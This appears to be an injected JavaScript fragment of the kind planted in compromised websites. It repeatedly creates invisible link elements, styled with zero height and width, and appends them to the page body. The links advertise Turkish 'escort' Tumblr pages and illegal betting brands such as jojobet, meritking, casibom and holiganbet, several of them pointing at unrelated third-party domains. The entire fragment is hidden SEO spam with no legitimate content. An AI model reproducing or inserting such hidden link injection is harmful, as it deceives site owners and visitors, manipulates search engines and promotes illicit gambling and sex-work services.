a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nefs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Denizli Escort");
a.appendChild(linkText);
a.title = "Denizli Escort";
a.href = "https://denizli-biz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("antalya escort");
a.appendChild(linkText);
a.title = "antalya escort";
a.href = "http://antalyaeskort07.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://gvscolombia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-ase.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("nttgame");
a.appendChild(linkText);
a.title = "nttgame";
a.href = "https://nttgame.org.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-eas.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-eas.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pusulabet");
a.appendChild(linkText);
a.title = "pusulabet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://afndeena.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://eyetheory.com.sg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://contradeegypt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://spring-gl.co.jp/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.solwaycarclub.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://intermodales.cl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("diyarbakır escort");
a.appendChild(linkText);
a.title = "diyarbakır escort";
a.href = "https://diyarbakir-kiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.narodypodyji.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.ivanklich.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://dowelldogood.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://moralimcokbozzuk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://sevmeyelimdeneyapalim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("avcılar escort");
a.appendChild(linkText);
a.title = "avcılar escort";
a.href = "https://yandimdedikceayraan.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://memleketikurtaricaksankipezevenk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("dubai escort");
a.appendChild(linkText);
a.title = "dubai escort";
a.href = "https://mitele.site/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-friend.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-corlumsc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Nusaybin Escort");
a.appendChild(linkText);
a.title = "Nusaybin Escort";
a.href = "https://nusaybin-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("batman escort");
a.appendChild(linkText);
a.title = "batman escort";
a.href = "https://batman-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("balıkesir escort");
a.appendChild(linkText);
a.title = "balıkesir escort";
a.href = "https://balikesir-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-mes.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bursa escort");
a.appendChild(linkText);
a.title = "bursa escort";
a.href = "https://bursa-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("konya escort");
a.appendChild(linkText);
a.title = "konya escort";
a.href = "https://konya-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-haci.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msn.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.nextweb.com.au/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("eskişehir escort");
a.appendChild(linkText);
a.title = "eskişehir escort";
a.href = "https://eskisehir-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-sehrim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-keke.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://ranwattaco.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://projectprintmanagement.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Diyarbakır Escort");
a.appendChild(linkText);
a.title = "Diyarbakır Escort";
a.href = "https://diyarbakir-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-fls.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Konya Escort");
a.appendChild(linkText);
a.title = "Konya Escort";
a.href = "https://konya-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-mest.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Samsun Escort");
a.appendChild(linkText);
a.title = "Samsun Escort";
a.href = "https://samsun-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Trabzon Escort");
a.appendChild(linkText);
a.title = "Trabzon Escort";
a.href = "https://trabzon-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Denizli Escort");
a.appendChild(linkText);
a.title = "Denizli Escort";
a.href = "https://denizli-kumsal.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
})();